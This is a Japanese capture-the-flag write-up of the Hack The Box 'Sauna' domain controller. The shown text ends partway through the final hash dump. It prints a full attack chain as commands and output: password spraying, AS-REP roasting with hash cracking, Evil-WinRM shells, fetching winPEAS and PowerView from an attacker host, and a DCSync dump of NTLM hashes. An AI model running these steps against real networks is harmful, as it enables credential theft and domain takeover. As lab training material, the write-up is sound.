Hack The Box: Saunaのwriteup。
初期侵入と権限昇格ともに大方の攻撃手法の予想はついたのだが、もう一歩及ばず。ヒントを参照して掌握。
以下はnmapのスキャン結果。
└─$ nmap -Pn -A $RHOST -oG general-portscan.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-05-20 09:12 EDT
Nmap scan report for 10.129.95.180
Host is up (0.32s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Egotistical Bank :: Home
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-20 20:13:21Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-05-20T20:13:53
|_ start_date: N/A
|_clock-skew: 6h59m55s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 111.71 seconds
どうやら標的マシンはドメインコントローラーの模様。
80番ポートにてWebサーバー (IIS)が起動しているようなので標的IPにブラウザでアクセスしたところ、以下のページが表示された。
About Usページ (/about.html)の下部に以下を発見。

従業員のフルネームが記載されていた。また Meet the team. So many bank account managers but only one security manager. Sounds about right! という一文より、上記の従業員のうち1名はセキュリティ担当者と推察できる。
さらにトップページ (/index.html)の下部に以下を発見。

I got a loan and can't pay it back, I cant even get a ticket to roast my chestnuts! という一文より、攻略に際してAS-REP RoastingやKerberoastingを用いるのかも?
攻略方法として考えられるのは、About Usページ (/about.html)にリストされている従業員名をユーザー名に置き換えて、AS-REP RoastingやKerberoastingを行うというもの。ただし、通常これらの攻撃にはドメインユーザー名とパスワードが必要なのだが、今のところパスワードに関する情報はない。
ひとまず、I got a loan and can't pay it back, I cant even get a ticket to roast my chestnuts! の一文より、以下の3つをパスワードの候補としてリストアップしてみた。
chestnuts!
chestnuts
chestnutまたAbout Usページ (/about.html)にリストされている従業員名をもとに、以下の3種類のユーザー名のパターンを用意。
└─$ cat username.txt
Fergus Smith
Shaun Coins
Hugo Bear
Bowie Taylor
Sophie Driver
Steven Kerb
Hugo Smith└─$ cat users_firstname.lastname.txt
Fergus.Smith
Shaun.Coins
Hugo.Bear
Bowie.Taylor
Sophie.Driver
Steven.Kerb
Hugo.Smith└─$ cat users_flastname.txt
fsmith
scoins
hbear
btaylor
sdriver
skerb
hsmithちなみに、しれっと載せているHugo Smithというユーザー名はLDAP関連のスキャンの過程で見つけた。
nmap -Pn --script ldap-* -p 389,3268,3269 $RHOST
|_ dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCALCrackMapExecでパスワードスプレーを実行。
└─$ crackmapexec smb $RHOST -u username.txt -p mypass.txt -d EGOTISTICAL-BANK.LOCAL --continue-on-success
SMB 10.129.95.180 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Fergus Smith:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Fergus Smith:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Fergus Smith:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Shaun Coins:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Shaun Coins:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Shaun Coins:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Hugo Bear:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Hugo Bear:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Hugo Bear:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Bowie Taylor:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Bowie Taylor:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Bowie Taylor:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Sophie Driver:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Sophie Driver:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Sophie Driver:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Steven Kerb:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Steven Kerb:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Steven Kerb:chestnut STATUS_LOGON_FAILURE └─$ crackmapexec smb $RHOST -u users_firstname.lastname.txt -p mypass.txt -d EGOTISTICAL-BANK.LOCAL --continue-on-success
SMB 10.129.95.180 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Fergus.Smith:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Fergus.Smith:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Fergus.Smith:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Shaun.Coins:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Shaun.Coins:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Shaun.Coins:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Hugo.Bear:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Hugo.Bear:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Hugo.Bear:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Bowie.Taylor:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Bowie.Taylor:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Bowie.Taylor:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Sophie.Driver:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Sophie.Driver:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Sophie.Driver:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Steven.Kerb:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Steven.Kerb:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Steven.Kerb:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Hugo.Smith:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Hugo.Smith:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Hugo.Smith:chestnut STATUS_LOGON_FAILURE └─$ crackmapexec smb $RHOST -u users_flastname.txt -p mypass.txt -d EGOTISTICAL-BANK.LOCAL --continue-on-success
SMB 10.129.95.180 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\fsmith:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\fsmith:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\fsmith:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\scoins:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\scoins:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\scoins:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\hbear:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\hbear:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\hbear:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\btaylor:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\btaylor:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\btaylor:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\sdriver:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\sdriver:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\sdriver:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\skerb:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\skerb:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\skerb:chestnut STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\hsmith:chestnuts! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\hsmith:chestnuts STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\hsmith:chestnut STATUS_LOGON_FAILURE が、有効なユーザー名とパスワードの組み合わせが見つからなかった。
nmapやldapsearchでActive Directory関連の情報を列挙してみたが、パスワードに関する情報は見つからなかった。
パスワードが分からなければどうにもならないので、ヒントを見てみた。以下、ヒント。
Possible usernames can be derived from employee full names listed on the website. With these usernames, an ASREPRoasting attack can be performed, which results in hash for an account that doesn't require Kerberos pre-authentication.
AS-REP Roastingを用いるという予想は当たっていた。パスワードが必要という先入観に囚われていたが、色々調べてみたところ、パスワード無しでもAS-REP Roasting出来る場合があるらしい。
以下のimpacket-GetNPUsersコマンドでAS-REP Roastingに成功し、ユーザーfsmithのAS-REPハッシュ値を窃取できた。
impacket-GetNPUsers -dc-ip $RHOST -request -outputfile hashes.asreproast -usersfile users_flastname.txt 'EGOTISTICAL-BANK.LOCAL/' -no-pass
└─$ impacket-GetNPUsers -dc-ip $RHOST -request -outputfile hashes.asreproast -usersfile users_flastname.txt 'EGOTISTICAL-BANK.LOCAL/' -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:daf9428189aa9bee57da98bcb3a978ac$a544c4e356bb673a08c33ab6c0e310417fa706f9626c66acf21a9fb3614b9665660c4841180c2a264547f8596d72c77254bce2dcfb698e716754ccfda4dd68b54ece219fc2581697482578c0572ea0482600b0cf81851f9a1ca162b4461c1864923e6336ae9ab97aedb83851a855a388a03ef7c4a485829144e742e72f6fc190586cea0c5c3beb0425555aedd8a82759bb79debc3fc565f1d81874acc144bdc42e2586d0bc5a2ba76b789aaddb77c531beaa1f7a847a643415217f8cfb5aecb7af625ba2ac24b59f504f0f38d986ebab9dc1c532ef3d5b104cebd6f7bb3a627c5fe3ba460a5a50e0a9771e0bb2aa6fa573b943a5b364efdca35e3307c0528dd9
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)hashcatでAS-REPハッシュ値をクラックしたところ、Thestrokes23というパスワードを入手できた。
hashcat -m 18200 hashes.asreproast /usr/share/wordlists/rockyou.txt
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:daf9428189aa9bee57da98bcb3a978ac$a544c4e356bb673a08c33ab6c0e310417fa706f9626c66acf21a9fb3614b9665660c4841180c2a264547f8596d72c77254bce2dcfb698e716754ccfda4dd68b54ece219fc2581697482578c0572ea0482600b0cf81851f9a1ca162b4461c1864923e6336ae9ab97aedb83851a855a388a03ef7c4a485829144e742e72f6fc190586cea0c5c3beb0425555aedd8a82759bb79debc3fc565f1d81874acc144bdc42e2586d0bc5a2ba76b789aaddb77c531beaa1f7a847a643415217f8cfb5aecb7af625ba2ac24b59f504f0f38d986ebab9dc1c532ef3d5b104cebd6f7bb3a627c5fe3ba460a5a50e0a9771e0bb2aa6fa573b943a5b364efdca35e3307c0528dd9:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:daf9428...528dd9
Time.Started.....: Fri May 23 10:58:42 2025 (14 secs)
Time.Estimated...: Fri May 23 10:58:56 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 749.7 kH/s (1.31ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10536960/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiffany95 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 67%
Started: Fri May 23 10:58:25 2025
Stopped: Fri May 23 10:58:57 2025WinRMを介して、fsmith:Thestrokes23で標的マシンに接続できた。
└─$ evil-winrm -u fsmith -p Thestrokes23 -i $RHOST
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../
*Evil-WinRM* PS C:\Users\FSmith> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith> hostname
SAUNA一般ユーザーのフラグc:\users\fsmith\desktop\user.txtを入手。
*Evil-WinRM* PS C:\Users\FSmith> dir Desktop
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/23/2025 1:50 PM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith> type c:\users\fsmith\desktop\user.txt
46f984d7f3e7222432076f64<REDACTED>続いて権限昇格である。
列挙の過程で新たにHSmithとsvc_loanmgrというユーザー名を発見。
*Evil-WinRM* PS C:\Users\FSmith> net user /domain
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
The command completed with one or more errors.*Evil-WinRM* PS C:\Users\FSmith> net user HSmith /domain
User name HSmith
Full Name Hugo Smith
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/22/2020 10:54:34 PM
Password expires Never
Password changeable 1/23/2020 10:54:34 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.*Evil-WinRM* PS C:\Users\FSmith> net user svc_loanmgr /domain
User name svc_loanmgr
Full Name L Manager
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/24/2020 4:48:31 PM
Password expires Never
Password changeable 1/25/2020 4:48:31 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.HSmithとsvc_loanmgrをユーザー名の一覧に加えて、再度パスワードスプレーをしたところ、HSmithのパスワードはfsmithと同じThestrokes23と判明。
└─$ crackmapexec smb $RHOST -u users.txt -p pass.txt -d EGOTISTICAL-BANK.LOCAL --continue-on-success
SMB 10.129.95.180 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Administrator:Thestrokes23 STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Administrator:changepw STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Guest:Thestrokes23 STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Guest:changepw STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\krbtgt:Thestrokes23 STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\krbtgt:changepw STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\HSmith:Thestrokes23
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\HSmith:changepw STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\FSmith:Thestrokes23
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\FSmith:changepw STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:Thestrokes23 STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:changepw STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\kadmin:Thestrokes23 STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\kadmin:changepw STATUS_LOGON_FAILURE しかし、HSmithはRemote Management Usersグループに属していないため、hsmith:Thestrokes23で遠隔からログインすることはできなかった。
続いて、標的マシンにWinPEASを仕込んで実行。
iwr -uri http://10.10.16.174/winPEASx64.exe -Outfile winPEASx64.exe
.\winPEASx64.exe log=winPEAS-output.txtその結果、ユーザーsvc_loanmanagerのパスワードMoneymakestheworldgoround!を発見。
╔══════════╣ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!WinRMを介して、svc_loanmgr:Moneymakestheworldgoround!で標的マシンに接続できた。
└─$ evil-winrm -u svc_loanmgr -p 'Moneymakestheworldgoround!' -i $RHOST
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgrsvc_loanmgrというユーザー名がサービスアカウントぽかったので、とりあえずKerberoastingしてみた。
└─$ impacket-GetUserSPNs -request -dc-ip $RHOST EGOTISTICAL-BANK.LOCAL/svc_loanmgr -outputfile hashes.kerberoast
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------------------- ------ -------- -------------------------- --------- ----------
SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111 HSmith 2020-01-23 00:54:34.140321 <never>
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)結果は空振り。
標的マシンはドメインコントローラーなので、DCSync攻撃が出来るのでは?と閃き、PowerViewを仕込んでsvc_loanmgrがreplication関連の権限を有しているか確認してみた。
iwr -uri http://10.10.16.174/PowerView.ps1 -Outfile PowerView.ps1
Import-Module .\PowerView.ps1*Evil-WinRM* PS C:\Users\svc_loanmgr> Get-ObjectAcl -DistinguishedName "DC=EGOTISTICAL-BANK,DC=LOCAL" -ResolveGUIDs | ? {($_.IdentityReference -match "svc_loanmgr") -and (($_.ObjectType -match 'replication') -or ($_.ActiveDirectoryRights -match 'GenericAll'))}
*Evil-WinRM* PS C:\Users\svc_loanmgr> svc_loanmgrは該当の権限を有して無さそうだった。(上記のPowerViewコマンドは適当にググって見つけたものを使用)
その後も列挙を続けたが、権限昇格の糸口が掴めなかったので、またしてもヒントを参照。以下、ヒント。
BloodHound reveals that this user has the DS-Replication-Get-Changes-All extended right, which allows them to dump password hashes from the Domain Controller in a DCSync attack.
自分の列挙には引っかからなかったが、どうやらsvc_loanmgrはreplication関連の権限を有しているらしい。(ちなみにBloodHoundは未使用)
secretsdumpでDCSync攻撃を実行。
└─$ impacket-secretsdump svc_loanmgr:'Moneymakestheworldgoround!'@$RHOST
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
